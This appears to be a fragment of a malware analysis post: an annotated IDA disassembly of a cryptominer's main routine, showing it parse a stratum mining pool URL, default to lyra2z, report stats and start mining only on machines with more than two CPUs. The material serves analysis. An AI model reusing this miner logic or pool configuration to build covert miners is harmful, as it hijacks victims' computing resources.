 .text:00435A1A mov eax, miner_data_base
.text:00435A1F push 7 ; size_t
.text:00435A21 add eax, 244h ; stratum+tcp://asia.zcoin.miningpoolhub.com:20581
.text:00435A26 push offset aStratum ; "stratum"
.text:00435A2B push eax ; char *
.text:00435A2C call __strnicmp
.text:00435A31 add esp, 0Ch
.text:00435A34 mov flag_has_stratum, 1
.text:00435A3E test eax, eax
.text:00435A40 jz short loc_435A4C ; default: lyra2z
.text:00435A42
.text:00435A42 loc_435A42: ; CODE XREF: _main+2FC8↑j
.text:00435A42 mov flag_has_stratum, 0
.text:00435A4C
.text:00435A4C loc_435A4C: ; CODE XREF: _main+2FF0↑j
.text:00435A4C mov eax, current_algo_name ; default: lyra2z
.text:00435A51 mov ecx, 26
.text:00435A56 test eax, eax
.text:00435A58 cmovz eax, ecx
.text:00435A5B mov current_algo_name, eax
.text:00435A60 call get_cpu_counts
.text:00435A65 call send_stat
.text:00435A6A cmp dword_5154A4, 0
.text:00435A71 jz short loc_435A92
.text:00435A73 cmp dword_519984, 0
.text:00435A7A jnz short loc_435AB3
.text:00435A7C cmp count_cpus, 2 当CPU个数大于2时，即会开始挖矿
.text:00435A83 jg short loc_435A9A
.text:00435A85 push offset aCpuProcessorsF ; "cpu processors few."
.text:00435A8A call print_log
.text:00435A8F add esp, 4
.text:00435A92
.text:00435A92 loc_435A92: ; CODE XREF: _main+3021↑j
.text:00435A92 call release
懒得勤快 masuit.com
.text:00435A97 xor eax, eax
.text:00435A99 retn